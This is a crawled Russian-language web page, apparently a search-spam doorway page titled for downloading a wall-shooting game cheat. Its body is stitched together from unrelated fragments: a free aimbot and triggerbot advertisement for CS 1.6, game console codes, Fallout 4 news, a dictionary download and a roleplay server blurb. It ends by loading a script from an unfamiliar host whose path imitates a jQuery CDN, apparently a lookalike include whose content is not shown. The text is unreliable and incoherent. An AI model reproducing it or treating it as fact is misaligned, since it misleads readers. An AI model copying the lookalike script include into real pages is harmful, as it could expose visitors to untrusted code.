

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-chit-strelba-skvoz-steny.html
body_size: 3274
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать чит стрельба сквозь стены - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать чит стрельба сквозь стены</h2>
                            </header>
                            <p>Ну что же всем снова привет, дорогие пользователи сайта cs-elect, сегодня я хочу вам предоставить чит под названием r8 который вы сможете скачать бесплатно и регистрации, чит имеет такие функции как aim, ТРИГЕРБОТ, ЕСП, и ещё. R-AimBot - чит, для любителей хедшотов в CS 1.6. Это отличный и легкий в настройке аимбот, который каждый сможет настроить под себя. Дополнительно 
Есть более улучшеный способ получить, а даже изменить physcannon на megaphyscannon. Чтобы у вас шло всё как по маслу, тоесть без глюков и вылитания игры сделайте следуюшее. Одно из главных событий года - это релиз Fallout 4. Игра уже бьет рекорды по количеству онлайн игроков в Steam, обойдя тем самым рекорд GTA 5. Одно из главных событий года - это релиз. Pilot132 Всё это сделано для настройки, например: Если же портируют GMOD для Android, там будут кнопки на которые нужно будет биндить управление Во время игры вызовите консоль нажатием клавиши ~ (тильда). Введите нужный код и нажмите Enter  tgm - неуязвимость tai - отключает ИИ, все NPC стоят на месте. tcai - отключает боевой ИИ. tcl - позволит ходить сквозь стены (вкл./выкл.). Как и большинство шутеров от первого лица, в Counter-Strike используется управление клавиатурой и мышью. По умолчанию с помощью мыши происходит управление ориентацией в пространстве (поворот), стрельба, включение второй. 
Краткие словари - краткие толковые словарики. Скачать Словарь русских синонимов и сходных по смыслу выражений Абрамова. Долгожданное переиздание сервера! Версия MassiveCom RP 1.0 Главная концепция сервера заключается в полной свободе действия в рамках РП отыгрывания. Они вернулись с войны в родной город. Их не так много. Но они есть. Эти ребята, что испытали всю мерзость, кровь и грязь чеченской войны, гибель и плен своих товарищей.Они вернулись со своей болью, с нарушенной психикой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-avtobus-harkov-voronezh-raspisanie-2015-stoimost.html">Автобус харьков воронеж расписание 2015 стоимость</a></li>
                                <li><a href="vbz-obrazec-harakteristiki-na-partnera.html">Образец характеристики на партнера</a></li>
                                <li><a href="vbz-tekst-pesni-ne-veryu-david.html">Текст песни не верю давид</a></li>
                                <li><a href="vbz-reshebnik-7-9-atanasyan.html">Решебник 7 9 атанасян</a></li>
                                <li><a href="vbz-rukovodstvo-po-ekspluatacii-yamz-7511.html">Руководство по эксплуатации ямз 7511</a></li>
                                <li><a href="vbz-skachat-pesnyu-ya-boginya-diskoteki-kamedi-klab.html">Скачать песню я богиня дискотеки камеди клаб</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-vestel-awm-1040-s-shema.html">Vestel awm 1040 s схема</a></li>
                                            <li><a href="vbz-vliyanie-azota-na-organizm-cheloveka-prezentaciya.html">Влияние азота на организм человека презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-spektakley-amurskoy-oseni.html">Расписание спектаклей амурской осени</a></li>
                                            <li><a href="vbz-skachat-knigu-sociologiya.html">Скачать книгу социология</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-besplatno-pesnya-chernyy-voron.html">Скачать бесплатно песня черный ворон</a></li>
                                            <li><a href="vbz-izgib-gitary-zheltoy-remiks-skachat-besplatno-mp3.html">Изгиб гитары желтой ремикс скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-knigi-dlya-podrostkov-pro-priklyucheniya.html">Книги для подростков про приключения</a></li>
                                            <li><a href="vbz-ja2-prohozhdenie.html">Ja2 прохождение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
